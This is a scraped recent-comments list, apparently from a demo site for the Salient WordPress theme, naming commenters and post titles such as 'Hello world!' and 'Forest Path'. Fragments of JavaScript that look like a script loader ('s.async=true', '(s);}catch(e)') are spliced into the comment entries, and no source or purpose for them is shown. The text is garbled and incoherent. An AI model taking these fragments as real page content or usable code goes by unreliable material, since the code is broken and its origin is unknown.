
A WordPress Commenter
on
Hello
world!
/javascript';s.async=true;s.s
ThemeNectar
on
Portit mollis
ThemeNectar
on
Basically Salient is
beauitful from all around
ThemeNectar
on
The Orange
(s);}catch(e)
ThemeNectar
on
Forest Path